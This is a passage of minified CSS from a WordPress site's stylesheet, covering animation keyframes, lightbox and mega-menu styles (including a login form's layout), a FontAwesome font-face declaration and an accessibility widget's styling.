fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1)}}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#cboxOverlay,#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;-webkit-transform:translate3d(0,0,0)}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}#cboxContent,#colorbox{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:url(https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/images/overlay.png);opacity:.9}#colorbox{outline:0}#cboxTopLeft{width:21px;height:21px;background:var(--wpr-bg-31bd1661-4637-40a7-85c6-3b39c94aa326) -101px 0 no-repeat}#cboxTopRight{width:21px;height:21px;background:var(--wpr-bg-79d6579a-343b-4127-a809-01d7cdd4e8f9) -130px 0 no-repeat}#cboxBottomLeft{width:21px;height:21px;background:var(--wpr-bg-b385b324-c7b9-4c1f-8ab5-a5b72e302e50) -101px -29px no-repeat}#cboxBottomRight{width:21px;height:21px;background:var(--wpr-bg-18027126-6a21-4316-9598-55ee587acfbe) -130px -29px no-repeat}#cboxMiddleLeft{width:21px;background:var(--wpr-bg-77318129-67d0-442b-b2da-c4c401a05b03) left top repeat-y}#cboxMiddleRight{width:21px;background:var(--wpr-bg-cd54d4c0-afbe-4880-a34f-39ac5688906c) right top repeat-y}#cboxTopCenter{height:21px;background:var(--wpr-bg-4a47801e-09f2-4e5e-9931-77d7f5d52a8b) repeat-x}#cboxBottomCenter{height:21px;background:var(--wpr-bg-907e402e-0217-4dbb-880c-1a1a0f401e1c) 0 -29px repeat-x}#cboxContent{background:#fff;overflow:hidden}#cboxTitle{position:absolute;bottom:4px;left:0;text-align:center;width:100%;color:#949494}#cboxCurrent{position:absolute;bottom:4px;left:58px;color:#949494}#cboxLoadingOverlay{background:var(--wpr-bg-1485ea19-c25a-473a-b7da-5cd03c4193ce) center center no-repeat}#cboxLoadingGraphic{background:var(--wpr-bg-7b6b77a2-a6f2-4ef2-8a0e-0e7ac29cadc9) center center no-repeat}#cboxNext,#cboxPrevious,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0 0}#cboxNext:active,#cboxPrevious:active,#cboxSlideshow:active{outline:0}#cboxSlideshow{position:absolute;bottom:4px;right:30px;color:#0092ef}#cboxPrevious{position:absolute;bottom:0;left:0;background:var(--wpr-bg-dfc90d7c-e4ee-4432-8fe0-99a637f38d40) -75px 0 no-repeat;width:25px;height:25px;text-indent:-9999px}#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:27px;background:var(--wpr-bg-8fbd69c7-52fa-4bc8-b763-c46db2e04092) -50px 0 no-repeat;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}.wp-mega-menu-link{cursor:pointer}.wpmega-openblock{display:block}.wpmm-pro-sticky.navbar-fixed-top{position:fixed;left:0;right:0}.wpmega-user-login-form{cursor:pointer}.wp-megamenu-main-wrapper form.ajax-auth{display:none;z-index:999;position:fixed;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);left:50%;width:350px;margin-left:-200px;padding:25px;background-color:#fff;border-radius:8px;font-family:Arial,Helvetica,sans-serif;box-shadow:0 0 6px rgba(0,0,0,.2);color:#878787;font-size:11px;z-index:999999}.ajax-auth h3,.wp-megamenu-main-wrapper .ajax-auth h1{font-family:Roboto;font-weight:500;color:#333;line-height:1}.wp-megamenu-main-wrapper .ajax-auth h1{font-size:27px;text-align:center;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #e66432;padding-bottom:15px}.wp-megamenu-main-wrapper .ajax-auth h3{font-size:18px;text-align:left;margin:0}.wp-megamenu-main-wrapper .ajax-auth h3 a{color:#e25c4c}.wp-megamenu-main-wrapper .ajax-auth hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin:20px 0}.wp-megamenu-main-wrapper .ajax-auth label{color:#40403c;font-weight:600;font-size:12px}.wp-megamenu-main-wrapper .ajax-auth input#email,.wp-megamenu-main-wrapper .ajax-auth input#password,.wp-megamenu-main-wrapper .ajax-auth input#signonname,.wp-megamenu-main-wrapper .ajax-auth input#signonpassword,.wp-megamenu-main-wrapper .ajax-auth input#username{border:1px solid #ededed;border-radius:3px 3px 3px 3px;box-shadow:0 0 3px rgba(0,0,0,.1) inset;color:#333;font-size:15px;padding:10px 10px 10px 13px;width:100%;margin:3px 0 20px;background-color:#f9f9f9;font-family:Roboto}.wp-megamenu-main-wrapper .ajax-auth input#email:focus,.wp-megamenu-main-wrapper .ajax-auth input#password:focus,.wp-megamenu-main-wrapper .ajax-auth input#signonname:focus,.wp-megamenu-main-wrapper .ajax-auth input#signonpassword:focus,.wp-megamenu-main-wrapper .ajax-auth input#username:focus{background-color:#fff}.wp-megamenu-main-wrapper .ajax-auth label.error{display:none!important}.wp-megamenu-main-wrapper .ajax-auth input.error{border:1px solid red!important}.wp-megamenu-main-wrapper .ajax-auth button.close{position:absolute;top:-10px;right:-10px;font-size:0;border-radius:100%;height:30px;width:30px;padding:0;opacity:1;background:#fff}.wp-megamenu-main-wrapper .ajax-auth button.close:before{position:absolute;content:'\f00d';font-family:FontAwesome;font-size:19px;color:#fff;left:8px;top:5px;color:#e25c4c}.wp-megamenu-main-wrapper .ajax-auth a{text-decoration:none}.wp-megamenu-main-wrapper .ajax-auth a.close{color:#dcdcdc;position:absolute;right:15px;top:15px}.wp-megamenu-main-wrapper .ajax-auth p.status{text-align:center;margin:-15px 0 20px;font-weight:600;display:none}.wpmm-sub-menu-wrapper .wpmm-tabs-section .wpmm-sub-menu-wrapper{display:none}.wpmm-sub-menu-wrapper .wpmm-tabs-section.show_tab .wpmm-sub-menu-wrapper{display:block;overflow:hidden}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.lkandersondds.com/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa-map-pin:before{content:"\f276"}i[class^=icomoon]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}i[class*=" icomoon-"]:after,i[class*=" icomoon-"]:before,i[class^=icomoon-]:after,i[class^=icomoon-]:before{font-family:icomoon;font-style:normal}i[class*=" linecon-"]:after,i[class*=" linecon-"]:before{font-family:linecon;font-style:normal}.cont-id-0{margin:-10px}.full-width-wrap .cont-id-0{margin:-10px 10px}.cont-id-0 .wf-cell{width:396px;padding:10px}.fadeIn{animation:350ms fadeIn}.fadeOut{animation:350ms fadeOut}.ea11y-widget-typography--title{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:133.4%}.ea11y-widget-typography--subtitle1{margin:0;font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:.15px;line-height:133.4%;text-transform:none}.ea11y-widget-typography--body1{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%;letter-spacing:.15px}.ea11y-widget-typography--body2{font-feature-settings:"liga" off,"clig" off;font-family:Roboto,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:143%;letter-spacing:.17px}.ea11y-widget-button--icon{padding:0;border:none;border-radius:100%;background-color:rgba(0,0,0,0);cursor:pointer;transition:.3s ease-in-out}.ea11y-widget-button--icon:hover{background-color:#fff;transition:.3s ease-in-out}.ea11y-widget-button--icon:hover>svg path{fill:#2563eb;transition:.3s ease-in-out}.ea11y-widget-button--text{display:inline-block;padding:6px 8px;background-color:rgba(0,0,0,0);border-radius:4px;border:none;font-family:Roboto,sans-serif;font-size:15px;font-style:normal;font-weight:500;color:#515962;text-align:center;text-decoration:none;cursor:pointer;transition:background-color 250ms cubic-bezier(.4, 0, .2, 1)}.ea11y-widget-button--text:hover{background-color:rgba(37,99,235,.04)}.ea11y-widget-button--contained{display:inline-block;padding:6px 16px;background-color:#2563eb;border-radius:4px;border:none;font-family:Roboto,sans-serif;font-size:14px;line-height:24px;font-style:normal;font-weight:500;color:#fff;text-align:center;text-decoration:none;cursor:pointer;transition:background-color 250ms cubic-bezier(.4, 0, .2, 1)}.ea11y-widget-button--contained:hover{background-color:#1d4ed8}.ea11y-widget-button--contained:disabled{background-color:rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.ea11y-widget-button--open-widget{position:fixed;z-index:2147483645;display:flex;justify-content:center;align-items:center;border:none;cursor:pointer}.ea11y-widget-button--open-widget .ea11y-widget-open-button__checkbox-wrapper{display:none;position:absolute;left:-4px;bottom:-4px}.ea11y-widget-button--open-widget.ea11y-widget-open-button--icon{padding:0;border-radius:100%}.ea11y-widget-button--open-widget.ea11y-widget-open-button--icon .ea11y-widget-open-button__icon-border{display:flex;justify-content:center;align-items:center;width:65%;height:65%;border:2px solid var(--ea11y-widget-accent-contrast)}.ea11y-widget-button--open-widget.ea11y-widget-open-button--icon>svg{width:72%;height:72%}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text{display:inline-block;box-sizing:border-box;padding:6px;border:none;border-radius:4px}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text::before{content:"";position:absolute;border-style:solid;pointer-events:none}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text .ea11y-widget-open-button__checkbox-wrapper{left:-10px;bottom:-10px}.ea11y-widget-button--open-widget.ea11y-widget-open-button--text .ea11y-widget-typography{overflow:hidden;text-overflow:clip;white-space:nowrap}.ea11y-widget-button--open-widget.ea11y-widget-open-button--active .ea11y-widget-open-button__checkbox-wrapper{display:block;z-index:2147483646}.ea11y-widget-container{display:none;flex-direction:column;position:fixed;bottom:0;right:0;width:100%;height:auto;max-height:100%;overflow-x:hidden;z-index:2147483647;opacity:0;border-radius:12px;background:linear-gradient(180deg,#f1f5ff -6.92%,#fff 115.89%);box-shadow:0 0 25px 0 rgba(37,99,235,.2);transform:translateY(50vh);transition:opacity .3s ease,transform .3s ease}.ea11y-widget-container .ea11y-widget-content,.ea11y-widget-container .ea11y-widget-footer,.ea11y-widget-container .ea11y-widget-header{padding-left:24px;padding-right:24px}@media screen and (max-width:380px){.ea11y-widget-container .ea11y-widget-content,.ea11y-widget-container .ea11y-widget-footer,.ea11y-widget-container .ea11y-widget-header{padding-left:12px;padding-right:12px}}.ea11y-widget-container .ea11y-widget-content{padding:24px}.ea11y-widget-container--open{display:flex;opacity:1;transform:translateY(0)}.ea11y-widget-container--preview{pointer-events:none;user-select:none}.ea11y-widget-container--preview *{pointer-events:none}.ea11y-widget-container--preview :focus,.ea11y-widget-container--preview 